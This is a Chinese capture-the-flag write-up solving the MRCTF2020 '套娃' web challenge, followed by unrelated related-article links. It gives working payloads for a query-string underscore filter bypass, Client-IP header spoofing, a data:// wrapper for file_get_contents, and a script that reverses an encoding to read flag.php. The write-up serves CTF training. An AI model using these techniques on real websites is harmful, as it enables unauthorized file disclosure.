刷题[MRCTF2020]套娃

解题思路



查看源码,发现注释中存在代码

//1st

$query = $_SERVER['QUERY_STRING'];

if( substr_count($query, '_') !== 0 || substr_count($query, '%5f') != 0 ){

die('Y0u are So cutE!');

}

if($_GET['b_u_p_t'] !== '23333' && preg_match('/^23333$/', $_GET['b_u_p_t'])){

echo "you are going to the next ~";

}

$_SERVER['QUERY_STRING']获取查询语句,既要绕过get参数中下划线的的过滤,还要绕过正则匹配的23333

我们这里可以利用php字符串的解析特性进行bypass,具体看此篇

最后payload:?b.u.p.t=23333%0a

根据提示进入secrettw.php,发现一串jsfuck,放进控制台中回车

post提交参数后发现得到一串代码,代码审计

代码审计

<?php

error_reporting(0);

include 'takeip.php';

ini_set('open_basedir','.');

include 'flag.php';

if(isset($_POST['Merak'])){

highlight_file(__FILE__);

die();

}

function change($v){

$v = base64_decode($v);

$re = '';

for($i=0;$i<strlen($v);$i++){

$re .= chr ( ord ($v[$i]) + $i*2 );

}

return $re;

}

echo 'Local access only!'."<br/>";

$ip = getIp();

if($ip!='127.0.0.1')

echo "Sorry,you don't have permission! Your ip is :".$ip;

if($ip === '127.0.0.1' && file_get_contents($_GET['2333']) === 'todat is a happy day' ){

echo "Your REQUEST is:".change($_GET['file']);

echo file_get_contents(change($_GET['file'])); }

?>

首先我们看,需要IP为127.0.0.1,使用client-ip即可伪造,后面需要传入的get参数2333的值强等于'todat is a happy day',那么我们考虑使用伪协议data://

payload:?2333=data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=

后面又需要,将传入的file参数进行change函数处理,审计change参数,我们只需对其进行逆运算即可

<?php

$v = 'flag.php';

function dechange($v) {

$re = '';

for ($i = 0; $i < strlen($v); $i++) {

$re .= chr(ord($v[$i]) - $i * 2);

}

return base64_encode($re);

}

echo dechange($v);

执行,最后的payload为:ZmpdYSZmXGI=

总结思路

根据提示,一步一步绕过,最终getflag

知识点

- php字符串解析特性bypass

- 根据加密函数写出解密函数

刷题[MRCTF2020]套娃的更多相关文章

- MRCTF2020 套娃

MRCTF2020套娃 打开网页查看源代码 关于$_SERVER['QUERY_STRING']取值,例如: http://localhost/aaa/?p=222 $_SERVER['QUERY_S ...

- 刷题[MRCTF2020]Ezpop

解题思路 打开一看直接是代码审计的题,就嗯审.最近可能都在搞反序列化,先把反序列化的题刷烂,理解理解 代码审计 Welcome to index.php <?php //flag is in f ...

- [MRCTF2020]套娃-1

1.打开之后未发现有用的信息,右键检查源代码信息,发现部分代码信息,结果如下: 2.对代码进行分析:$_SERVER['QUERY_STRING']:指的是查询的字符串,即地址栏?之后的部分,%5f指 ...

- 刷题[GXYCTF2019]禁止套娃

梳理思路 打开网站,发现很简单,只有flag在哪里的字样. 查看源码,常用后台目录,robots.txt,都未发现有任何东西. 扫描 直接拉进扫描器一扫,发现 思考可能是git源码泄露,可能可以恢复源 ...

- ubuntu下vim配置(刷题和比赛两套)

1. 平时刷题练习使用 "mswin.vim 插件提供windows下的编辑快捷键功能 source $VIMRUNTIME/mswin.vim behave mswin set nu se ...

- NOIp2018停课刷题记录

Preface 老叶说了高中停课但是初中不停的消息后我就为争取民主献出一份力量 其实就是和老师申请了下让我们HW的三个人听课结果真停了 那么还是珍惜这次机会好好提升下自己吧不然就\(AFO\)了 Li ...

- poj-2421-最小生成树刷题

title: poj-2421-最小生成树刷题 date: 2018-11-20 20:30:29 tags: acm 刷题 categories: ACM-最小生成树 概述 做了几道最小生成树的题, ...

- [洛谷P1707] 刷题比赛

洛谷题目连接:刷题比赛 题目背景 nodgd是一个喜欢写程序的同学,前不久洛谷OJ横空出世,nodgd同学当然第一时间来到洛谷OJ刷题.于是发生了一系列有趣的事情,他就打算用这些事情来出题恶心大家-- ...

- 牛客网Java刷题知识点之垃圾回收算法过程、哪些内存需要回收、被标记需要清除对象的自我救赎、对象将根据存活的时间被分为:年轻代、年老代(Old Generation)、永久代、垃圾回收器的分类

不多说,直接上干货! 首先,大家要搞清楚,java里的内存是怎么分配的.详细见 牛客网Java刷题知识点之内存的划分(寄存器.本地方法区.方法区.栈内存和堆内存) 哪些内存需要回收 其实,一般是对堆内 ...

随机推荐

- 下载 golang.org/x 包出错不用代理的解决办法

原文链接:https://www.jianshu.com/p/6fe61053c8aa?utm_campaign=maleskine&utm_content=note&utm_medi ...

- 算法-搜索(5)m路搜索树

动态m路搜索树即系统运行时可以动态调整保持较高搜索效率的最多m路的搜索树.以3路搜索树为例说明其关键码排序关系: const int MaxValue=; template <class T ...

- APEX安装

git clone https://github.com/NVIDIA/apex.gitcd apex export CUDA_HOME=/usr/local/cudapip3 install -v ...

- 科赫雪花利用python海龟绘图代码

#KochDraw.py import turtle //海龟绘图 def koch(size, n): if n == 0: turtle.fd(size) else: for angle in [ ...

- 现在的市场对 C++ 的需求大吗?

分享 大师助手 先说结论:需求还是很大,但是没有什么初级程序员能干的岗位. 游戏引擎,存储,推荐引擎,infra,各种各样的性能敏感场景.这些都是C++的刚需场景,别的语言基本替代不了的.除了pin ...

- 终于弄明白了 Singleton,Transient,Scoped 的作用域是如何实现的

一:背景 1. 讲故事 前几天有位朋友让我有时间分析一下 aspnetcore 中为什么向 ServiceCollection 中注入的 Class 可以做到 Singleton,Transient, ...

- .Net 单元测试框架xUnit使用

使用前需要导入下面的NuGet包:(不然可能会导致测试代码无法运行) .net版本 .net core3.1 Moq这个包只有需要Mock的时候才需要导入(不清楚Mock的话可以留言或自行百度) 开始 ...

- 51,N皇后

from typing import List# 这道题还是比较经典的深搜递归调用的问题.# 只需要保证二维列表的每一行,每一列,每一对角线只有一个皇后就好了.class Solution: def ...

- oeasy教您玩转linux010203显示logo

我们来回顾一下 上一部分我们都讲了什么?

- Photogrammetry and Game

https://skulltheatre.wordpress.com/2013/02/11/photogrammetry-in-video-games-frequently-asked-questio ...